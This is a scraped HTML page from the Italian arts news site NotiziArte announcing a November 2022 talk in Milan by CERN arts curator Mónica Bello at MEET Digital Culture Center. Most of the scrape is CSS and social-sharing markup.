.td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Meet+the+Media+Guru+al+Meet+di+Milano.+Protagonista+dell%E2%80%99incontro%3A+M%C3%B3nica+Bello&url=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F&via=NotiziArte" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/&amp;media=https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg&description=Meet the Media Guru Swiss Edition: Mónica Bello. Quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Meet+the+Media+Guru+al+Meet+di+Milano.+Protagonista+dell%E2%80%99incontro%3A+M%C3%B3nica+Bello %0A%0A https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_4</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg" data-caption=""><img width="696" height="452" class="entry-thumb td-modal-image" src="https://notiziarte.com/wp-content/uploads/2022/11/image-696x452.jpeg" srcset="https://notiziarte.com/wp-content/uploads/2022/11/image-696x452.jpeg 696w, https://notiziarte.com/wp-content/uploads/2022/11/image-300x195.jpeg 300w, https://notiziarte.com/wp-content/uploads/2022/11/image-1024x665.jpeg 1024w, https://notiziarte.com/wp-content/uploads/2022/11/image-768x499.jpeg 768w, https://notiziarte.com/wp-content/uploads/2022/11/image-1536x998.jpeg 1536w, https://notiziarte.com/wp-content/uploads/2022/11/image-1068x694.jpeg 1068w, https://notiziarte.com/wp-content/uploads/2022/11/image-646x420.jpeg 646w, https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg 1822w" sizes="(max-width: 696px) 100vw, 696px" alt="Mónica Bello" title="Mónica Bello"/></a></div>
            <!-- content --><h3 style="text-align: center;">Meet the Media Guru <em>Swiss Edition: </em>Mónica Bello<br />
giovedì 10 novembre, ore 19.00</h3>
<blockquote>
<h3>Il quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione in collaborazione con il Consolato Generale di Svizzera a Milano</h3>
</blockquote>
<h3><strong>Meet the Media Guru <em>Swiss Edition: Mónica Bello</em></strong></h3>
<p style="text-align: justify;"><strong>MEET Digital Culture Center</strong> in collaborazione con <strong>Consolato Generale di Svizzera a Milano</strong> presenta il quinto incontro della rassegna <strong>Meet the Media Guru <a href="https://notiziarte.com/2022/04/12/meet-the-media-guru-swiss-edition-lintelligenza-artificiale-raccontata-dal-professore-luca-maria-gambardella/"><em>Swiss Edition</em></a></strong>. Protagonista di questo incontro in programma<strong> giovedì 10 novembre alle ore 19.00 </strong>è <strong>Mónica Bello</strong>, curatrice e storica dell&#8217;arte spagnola attualmente Curator and Head of Arts al CERN dove dirige le residenze artistiche guidate dalla ricerca e le commissioni artistiche derivanti dall&#8217;interazione tra gli artisti, i fisici e gli ingegneri del laboratorio. Quello del CERN è un programma di divulgazione scientifica, dunque quello con Mónica Bello è un appuntamento speciale per MEET che fa di Arte, Scienza e Tecnologia un asse portante della sua programmazione.</p>
<h3>Tra Arte, <strong>Scienza</strong> e <strong>Tecnologia</strong></h3>
<p style="text-align: justify;">L’<strong>Arte</strong> è un campo guidato dalla conoscenza, e le sinergie, interazioni e contaminazioni con la <strong>Scienza</strong> e la <strong>Tecnologia </strong>sono sempre più evidenti in quella che è la Quarta Rivoluzione Industriale. Pertanto, artisti e scienziati seguono spesso itinerari comuni: dall’esplorazione alla ricerca, dalla produzione alla consegna e condivisione con le comunità e con la società in generale.  Il <strong>CERN</strong> di Ginevra è uno dei fulcri della ricerca scientifica mondiale, nel 2011 ha dato vita ad <strong>Arts at CERN</strong>, un programma che accoglie artisti di tutte le discipline creative e promuove il dialogo tra arte e scienza nel più grande laboratorio di fisica delle particelle del mondo.</p>
<h3><strong><em>The Guru: Mónica Bello</em></strong></h3>
<p style="text-align: justify;">Curatrice del Padiglione islandese alla Biennale di Venezia, Bello ha co-curato &#8220;Quàntica&#8221; al CCCB di Barcellona, &#8220;Broken Symmetries&#8221; al FACT di Liverpool, &#8220;A la Llum de les Idees&#8221; all&#8217;Arts Santa Mònica di Barcellona, &#8220;The Invisible Around Us&#8221; al Touch Me Festival di Zagabria, &#8220;Vanishing Points&#8221; CENART México. Nel 2018 è stata invitata come curatrice ospite della prestigiosa Audemars Piguet Art Commission per Art Basel. Come figura riconosciuta a livello internazionale all&#8217;interno delle reti dell&#8217;arte e della scienza, Mónica Bello è invitata regolarmente alle conferenze e partecipa a comitati di selezione, nonché a consultivi e programmi di mentorship.</p>
<p>***</p>
<p style="text-align: justify;">Meet the Media Guru Swiss Edition | Mónica Bello<br />
Giovedì 10 novembre ore 19.00<br />
MEET Digital Culture Center &#8211; Viale Vittorio Veneto 2, Milano<br />
<strong><a href="https://www.newsletter.meetcenter.it/e/732223/2022-11-03/yqcs4/365745546?h=6tI682hhy03UroHQ4sPLkP9-IKSlH_8IXww3KK60-YE">Ingresso libero, previa registrazione</a></strong></p>
<h3>MEET</h3>
<p style="text-align: justify;"><a href="https://www.meetcenter.it">MEET</a> è il Centro Internazionale per l’Arte e la Cultura digitale di Milano. Nato con il supporto di Fondazione Cariplo, vuole contribuire a colmare il divario digitale italiano nella convinzione che l’innovazione sia un fatto culturale, prima ancora che tecnologico. Oltre al ciclo di incontri Meet the Media Guru con i protagonisti dell’innovazione mondiale, MEET promuove programmi di cross-fertilizzazione fra creativi digitali ed imprese, azioni e percorsi dedicati all’innovazione per la cultura, progetti espositivi ed allestimenti site-specific per istituzioni italiane ed internazionali. Uno spazio di 1500mq che Carlo Ratti Associati ha reinterpretato a partire dal concept del centro di cultura digitale lavorando sull’idea di fluidità, interconnessione e partecipazione. Lo spazio accoglie al suo interno anche la Cineteca di Milano, che firma un palinsesto autonomo di rassegne e proiezioni dedicate al cinema contemporaneo internazionale. Main partner di MEET è Intesa Sanpaolo. Sono partner del centro di cultura digitale Artemide, Mediatrade, ETT Solutions e George Brown College di Toronto.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Meet+the+Media+Guru+al+Meet+di+Milano.+Protagonista+dell%E2%80%99incontro%3A+M%C3%B3nica+Bello&url=https%3A%2F%2Fnotiziarte.com%2F2022%2F11%2F07%2Fmeet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello%2F&via=NotiziArte" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/&amp;media=https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg&description=Meet the Media Guru Swiss Edition: Mónica Bello. Quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Meet+the+Media+Guru+al+Meet+di+Milano.+Protagonista+dell%E2%80%99incontro%3A+M%C3%B3nica+Bello %0A%0A https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://notiziarte.com/2022/11/06/nella-mente-del-lupo-unesperienza-immersiva-per-raccontare-la-coesistenza/">Nella mente del lupo. Un’esperienza immersiva per raccontare la coesistenza</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://notiziarte.com/2022/11/08/a-torino-al-polo-del-900-la-mostra-interattiva-nel-nostro-piatto/">A Torino al Polo del ‘900 la mostra interattiva: &#8220;Nel nostro piatto&#8221;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://notiziarte.com/author/pink7742tra/" aria-label="author-photo"><img alt='Rebecca Pedrazzi' src='https://notiziarte.com/wp-content/uploads/2021/12/b1a8672d2f94c28d9b502b2f6373870b48dfbd45-1-e1640774058758.jpg' srcset='https://notiziarte.com/wp-content/uploads/2021/12/b1a8672d2f94c28d9b502b2f6373870b48dfbd45-1-e1640774058758.jpg 2x' class='avatar avatar-96 photo sab-custom-avatar' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://notiziarte.com/author/pink7742tra/">Rebecca Pedrazzi</a></span></div><div class="td-author-description">Classe 1982, laureata in Storia e Critica dell’Arte presso l’Università degli Studi di Milano con la tesi “Il Mercato dell’Arte nel decennio 1998-2008”. Dopo la laurea viaggia in Europa e si trasferisce a Londra. Rientrata a Milano, la sua città natale, lavora come Art-Advisor e commerciale nel settore Luxory. Ha collaborato con diverse testate, online e cartacee, con articoli di approfondimento sull’arte. Dopo aver conseguito il patentino da giornalista pubblicista, fonda nel 2017 NotiziArte, website di notizie d’arte e cultura. É autrice del libro "Futuri possibili. Scenari d'arte e Intelligenza Artificiale" edito con Jaca Book nel 2021.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rebecca Pedrazzi"><meta itemprop="url" content="https://notiziarte.com/author/pink7742tra/"></span><meta itemprop="datePublished" content="2022-11-07T12:16:31+02:00"><meta itemprop="dateModified" content="2022-11-07T12:18:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://notiziarte.com/wp-content/uploads/2021/11/logo-notiziarte-tras-300x86.png"></span><meta itemprop="name" content="NotiziArte"></span><meta itemprop="headline " content="Meet the Media Guru al Meet di Milano. Protagonista dell&#039;incontro: Mónica Bello"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg"><meta itemprop="width" content="1822"><meta itemprop="height" content="1184"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid 